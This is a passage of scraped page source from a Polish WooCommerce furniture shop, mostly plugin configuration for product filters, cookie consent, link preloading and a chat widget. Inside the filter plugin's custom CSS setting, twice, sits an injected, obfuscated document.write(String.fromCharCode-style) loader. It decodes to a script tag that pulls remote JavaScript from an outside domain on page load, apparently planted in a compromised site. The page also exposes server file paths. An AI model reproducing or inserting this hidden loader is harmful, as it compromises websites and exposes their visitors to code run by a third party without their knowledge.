"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"","berocket_ajax_filtering_on_update":"","berocket_ajax_products_loaded":""},"custom_css":"","user_custom_css":"div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"checkbox\\\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"checkbox\\\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"radio\\\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"radio\\\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))\r\n\r\n.site-main .berocket_single_filter_widget {\r\n\tpadding:0 !important;\r\n}\r\n\r\nul.berocket_aapf_widget {\r\n\tmargin-bottom:10px;\r\n       margin-right:0;\r\n}\r\n\r\n.filtres-box{\r\npadding:8px;\r\n}\r\n\r\n.berocket_aapf_widget-title {\r\n\tmargin:0;\r\n        font-size:16px !important;\r\n}\r\n\r\n.berocket_label_widgets {\r\nmargin-left:6px;\r\n}\r\n.site-main .berocket_single_filter_widget {\r\n\tpadding: 0 !important;\r\n}\r\n","br_opened_tab":"","tags_custom":"","ajax_site":"1","search_fix":"","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"1","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"session","elements_position_hook":"woocommerce_before_shop_loop","framework_products_per_page":"","purge_cache_time":"1709657530","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":""},"url_parse_data":[{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}]},"real_memory_usage":2097152,"script_memory_usage":76210088,"plugins":[{"id":1,"version":"3.1.9.6","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************b29f1dbe54fcf","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"956M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                <style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))

.site-main .berocket_single_filter_widget {
	padding:0 !important;
}

ul.berocket_aapf_widget {
	margin-bottom:10px;
       margin-right:0;
}

.filtres-box{
padding:8px;
}

.berocket_aapf_widget-title {
	margin:0;
        font-size:16px !important;
}

.berocket_label_widgets {
margin-left:6px;
}
.site-main .berocket_single_filter_widget {
	padding: 0 !important;
}</style>
<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Obrazek na cały ekran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
				<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
				<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"90c1a78533","is_admin":"","is_mobile":"","ajaxurl":"https://meblearkadius.pl/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woo-upsell//includes/checkbox/checkbox.js?ver=1.0.0" id="upsell_script_checkbox-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":false,"page_scripts":false,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"/","cookie_domain":"meblearkadius.pl","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"pl-PL":{"consent_modal":{"title":"Szanujemy Twoj\u0105 prywatno\u015b\u0107","description":"Wykorzystujemy pliki cookies do prawid\u0142owego dzia\u0142ania serwisu, analizowania ruchu i prowadzenia dzia\u0142a\u0144 marketingowych - zar\u00f3wno przez nas jak i naszych zaufanych partner\u00f3w. Wi\u0119cej informacji znajdziesz w \u003Ca href=\"/polityka-prywatnosci\"\u003Enaszej polityce prywatno\u015bci\u003C/a\u003E","primary_btn":{"text":"Akceptuj\u0119","role":"accept_all"},"secondary_btn":{"text":"Ustawienia","role":"settings"}},"settings_modal":{"title":"Ustawienia plik\u00f3w cookies","save_settings_btn":"Zapisz ustawienia","accept_all_btn":"Akceptuj\u0119 wszystkie","reject_all_btn":"Akceptuj\u0119 wymagane","close_btn_label":"Zamknij","cookie_table_headers":[{"name":"Nazwa"},{"domain":"Domena"},{"expiration":"Wygasanie"},{"path":"\u015acie\u017cka"},{"description":"Opis"}],"blocks":[{"title":"U\u017cywamy plik\u00f3w cookies","description":"Wykorzystujemy pliki cookies do prawid\u0142owego dzia\u0142ania serwisu, analizowania ruchu i prowadzenia dzia\u0142a\u0144 marketingowych (w tym personalizacji reklam) - zar\u00f3wno przez nas jak i naszych zaufanych partner\u00f3w. Wi\u0119cej informacji znajdziesz w \u003Ca href=\"/polityka-prywatnosci\"\u003Enaszej polityce prywatno\u015bci\u003C/a\u003E \u003Cbr\u003E\u003Cbr\u003EW tym mo\u017cesz dobrowolnie wybra\u0107, na kt\u00f3ry typ plik\u00f3w cookie chcia\u0142by\u015b wyrazi\u0107 zgod\u0119. Klikaj\u0105c przycisk \u201eAkceptuj\u0119 wszystkie\u201d wyra\u017casz zgod\u0119 na stosowanie plik\u00f3w cookies zgodnie z ustawieniami Twojej przegl\u0105darki. Zgod\u0119 mo\u017cesz wycofa\u0107 w dowolnej chwili poprzez usuni\u0119cie plik\u00f3w cookies z przegl\u0105darki."},{"title":"Niezb\u0119dne pliki cookies","description":"Te pliki cookies s\u0105 niezb\u0119dne do prawid\u0142owego dzia\u0142ania naszej strony internetowej. S\u0142u\u017c\u0105 one zapewnieniu podstawowych funkcjonalno\u015bci strony, dlatego nie mo\u017cesz z nich zrezygnowa\u0107. Mo\u017cesz je zablokowa\u0107 w ustawieniach swojej przegl\u0105darki, ale niekt\u00f3re funkcje naszej strony mog\u0105 nie dzia\u0142a\u0107 prawid\u0142owo.","toggle":{"value":"necessary","enabled":true,"readonly":true},"cookie_table":[{"name":"pressidium_cookie_consent","domain":".meblearkadius.pl","expiration":"182 dni","path":"","description":"Ciasteczko instalowane w celu zapami\u0119tania wyboru ustawie\u0144 cookies","is_regex":false},{"name":"wp_woocommerce_session_","domain":".meblearkadius.pl","expiration":"2 dni","path":"","description":"Zawiera unikalny kod dla ka\u017cdego klienta, dzi\u0119ki czemu wiadomo, gdzie znale\u017a\u0107 dane koszyka w bazie danych dla ka\u017cdego klienta.","is_regex":false},{"name":"woocommerce_cart_hash","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Pomaga WooCommerce ustali\u0107, kiedy zawarto\u015b\u0107/dane koszyka ulegaj\u0105 zmianie.","is_regex":false},{"name":"woocommerce_items_in_cart","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Pomaga WooCommerce ustali\u0107, kiedy zawarto\u015b\u0107/dane koszyka ulegaj\u0105 zmianie.","is_regex":false},{"name":"PHPSESSID","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Plik PHPSESSID jest plikiem natywnym PHP i pozwala witrynom na zapami\u0119tywanie danych dotycz\u0105cych stanu sesji.","is_regex":false},{"name":"wordpress_*","domain":".meblearkadius.pl","expiration":"","path":"","description":"Pliki cookies zapewniaj\u0105ce podstawowe funkcjonalno\u015bci Woocommerce","is_regex":false},{"name":"test_cookie","domain":".doubleclick.net","expiration":"15 minut","path":"","description":"Ciasteczko test_cookie jest ustawiane przez doubleclick.net i s\u0142u\u017cy do sprawdzenia, czy przegl\u0105darka u\u017cytkownika obs\u0142uguje ciasteczka.","is_regex":false},{"name":"cht_country_code","domain":".meblearkadius.pl","expiration":"7 dni","path":"","description":"Zapami\u0119tanie j\u0119zyka widgetu chata","is_regex":false}]},{"title":"Analityczne pliki cookies","description":"To pliki cookies kt\u00f3re pozwalaj\u0105 na przesy\u0142anie anonimowych danych o zachowaniu u\u017cytkownik\u00f3w na stronie. Dzi\u0119ki nim mo\u017cemy analizowa\u0107 statystyki i poprawia\u0107 jako\u015b\u0107 i wygod\u0119 naszej strony internetowej.","toggle":{"value":"analytics","enabled":false,"readonly":false},"cookie_table":[{"name":"_ga","domain":".meblearkadius.pl","expiration":"2 lata","path":"","description":"Ciasteczko _ga, zainstalowane przez Google Analytics, oblicza dane dotycz\u0105ce odwiedzaj\u0105cych, sesji i kampanii oraz \u015bledzi wykorzystanie strony w celu sporz\u0105dzania raportu analitycznego witryny. Ciasteczko przechowuje informacje anonimowo i przypisuje losowo wygenerowany numer w celu rozpoznania unikalnych odwiedzaj\u0105cych.","is_regex":false},{"name":"_gid","domain":".meblearkadius.pl","expiration":"1 dzie\u0144","path":"","description":"Zainstalowane przez Google Analytics ciasteczko _gid przechowuje informacje o tym, jak odwiedzaj\u0105cy korzystaj\u0105 ze strony internetowej, a tak\u017ce tworzy raport analityczny dotycz\u0105cy wydajno\u015bci witryny. Niekt\u00f3re z gromadzonych danych obejmuj\u0105 liczb\u0119 odwiedzaj\u0105cych, ich \u017ar\u00f3d\u0142o oraz odwiedzane przez nich strony, wszystko anonimowo.","is_regex":false},{"name":"_gat","domain":".meblearkadius.pl","expiration":"1 minuta","path":"","description":"To ciasteczko jest zainstalowane przez Google Universal Analytics w celu ograniczenia liczby \u017c\u0105da\u0144, a tym samym zmniejszenia zbierania danych na stronach o du\u017cym ruchu.","is_regex":false},{"name":"_ga*","domain":".meblearkadius.pl","expiration":"2 lata","path":"","description":"Google Analytics ustawia to ciasteczko, aby przechowywa\u0107 i zlicza\u0107 wy\u015bwietlenia stron.","is_regex":true},{"name":"activechatyWidgets","domain":".meblearkadius.pl","expiration":"1 dzie\u0144","path":"","description":"Zbieranie informacji w jaki spos\u00f3b u\u017cytkownicy u\u017cywaj\u0105 funkcjonalno\u015bci live chat","is_regex":false},{"name":"atyWidget_0","domain":".meblearkadius.pl","expiration":"7 dni","path":"","description":"Zbieranie informacji w jaki spos\u00f3b u\u017cytkownicy u\u017cywaj\u0105 funkcjonalno\u015bci live chat","is_regex":false}]},{"title":"Reklamowe pliki cookies","description":"Reklamowe pliki cookies pozwalaj\u0105 na \u015bledzenie u\u017cytkownik\u00f3w na stronach internetowych. Ich celem jest wy\u015bwietlanie dostosowanych i spersonalizowanych reklam dla poszczeg\u00f3lnych u\u017cytkownik\u00f3w.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"","description":"","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"","description":""}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":6,"version":"1.7.1"},"api":{"rest_url":"https://meblearkadius.pl/wp-json/","route":"pressidium-cookie-consent/v1/settings","consent_route":"pressidium-cookie-consent/v1/consent","consents_route":"pressidium-cookie-consent/v1/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":true,"floating_button":{"enabled":false,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":false,"implementation":"gtag","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
//# sourceURL=cookie-consent-client-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=f164c0288f3101a03585" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/podsumowanie/??(.*)|/koszyk/?|/moje-konto/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://meblearkadius.pl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"eb3ed8ac58","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Napisz do nas","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"6251044603","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https://m.me/561348593984677","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" 